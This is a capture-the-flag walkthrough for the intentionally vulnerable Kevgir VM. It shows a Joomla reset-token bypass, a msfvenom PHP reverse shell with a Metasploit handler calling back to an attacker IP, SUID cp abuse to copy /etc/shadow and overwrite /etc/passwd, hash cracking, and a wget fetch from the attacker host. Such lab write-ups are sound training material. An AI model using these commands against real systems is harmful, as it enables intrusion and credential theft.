Hack the Kevgir VM (CTF Challenge)
In this article, we will walkthrough a root2boot penetration testing challenge i.e Kevgir. Kevgir is a vulnerable framework, based on the concept of CTF(Capture The Flag). This lab can be solved in multiple ways, one of them is used in this article.
Penetrating Methodologies
- Network Scanning (Nmap, netdiscover)
- Joomla based CMS Scanning CMS (Joomscan)
- Exploiting target (exploit 6234)
- Login into the admin console
- Generate PHP Backdoor (Msfvenom)
- Upload and execute a backdoor
- Reverse connection (Metasploit)
- Import python one-liner for proper TTY shell
- Find SUID Binaries for Privilege Escalation
- Abusing shadow & password file
- Get Root access and capture the flag.
Let’s Start!!!
First Download Kevgir Vm From Here
Start off with finding the target using :
netdiscover

Our target is 192.168.1.102 Now scan the target with nmap :
nmap -p- -A 192.168.1.102
With the nmap scan, you can see the ports 80, 139, 2049, 6379, 8080, 8081, 9000, 40383 and many others are open as you can see in the image.

Also, if you observe then you can see port forwarding is used here e.g. HTTP service is open on port number 80, 8080 and 8081. So, let us try open our target on 80 and 8081 port.

On port 80 Our target opens as the following:
And on port 8081 opens on :

The cms of the website are Joomla and this version of Joomla, as everyone knows, is exploitable. We will scan the said target with joomscan :
joomscan -u http://192.168.1.102:8081

Applying the joomscan will show all the vulnerable exploits. Here we can observe the highlighted text pointing towards “Admin Password changed” seems to be vulnerable against exploit 6234. Now if you look closely the exploit number 6234 will show you the steps to exploit the certain vulnerability.


According to the said, go for exploring the following URL:
192.168.1.102:8081/index.php?optiona=com_user&view=reset&layout=confirm
Here, it will ask you for the token, type an apostrophe (‘) in the token adjacent text box.
It will redirect you to a page where it will ask you to set up a new password.



After setting up the new password, login with the username and the password that you had just set.
Now that you are logged in, go to the Extensions menu and select Template Manager from the drop-down menu.
Then choose Extensions > Template Manager > rhuk_milkway > Edit HTML.

Inside this, we can add our own PHP code but instead of editing genuine PHP for new template we will add malicious PHP code.


Create the malicious code that you are going to upload via msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=4444 -f raw
On the other hand run multi/handler inside the Metasploit framework

Copy the code from >?php to die(); and Paste the code inside HTML editor and click on save button.

Meanwhile, return to the Metasploit terminal and wait for the metepreter session by exploiting multi handler.
msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.108
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit
From given below image you can observe Meterpreter session 1. But the task is not finished yet, still, we need to penetrate more for privilege escalation.

meterpreter > sysinfo
meterpreter > shell
Then to access proper TTY shell we had import python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'
Now for privilege escalation either we can use find command to enumerate enabled SUID bit for any system binaries or we move into the etc/bin to enumerate enabled SUID bit any binaries file.
find / -perm -u=s -type f 2>/dev/null
or
cd /etc/bin
ls -al
Hence we can clearly observe the SUID bit is set for cp for copy command, to copy any file which required higher privilege to perform read/write operation upon them such as etc/passwd & etc/shadow files.
Therefore we copied etc/shadow inside tmp and open it inside /tmp directory. The shadow files hold encrypted password of users and we are have copied the hash password for user: admin as shown.

Now we have pasted the above-copied text in an empty document and used John the ripper for cracking this hash value. As result, you can observe the password: admin for user: admin. This method is known as SUID binaries privilege escalation, for more detail read this article.


But the task is not completed yet, this boot to root challenge and still, we are lacking root privilege. Now open the password file with help of cat where you will find an entry for admin. Now we know the admin user’s password and by manipulating his entries, we can increase his privileges and do so copy the whole content of this file.

Paste it into an empty text file, now modify UID: 1002 & GID: 1002 into UID: 0 & GID: 0 for adding admin into root group member and saved as passwd so that we can replace original passwd file from our modified passwd file.
Download the modified password file inside /tmp directory with help of wget as shown.
wget http://192.168.1.108/passwd
Now replace the content of the original passwd file from our modified passwd file with help of copy command and it is possible due to SUID bit which is enabled for /bin/cp file. After then switch user with help of su command and you will get root access after that as shown below.
cp passwd /etc/
su admin

HURRAYYYY!!! We hit the Goal and finish this task. But this lab can be solved in multiple ways for example use kernel privilege escalation for privilege escalation.
Try it by yourself and enjoy the CTF challenges!!
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here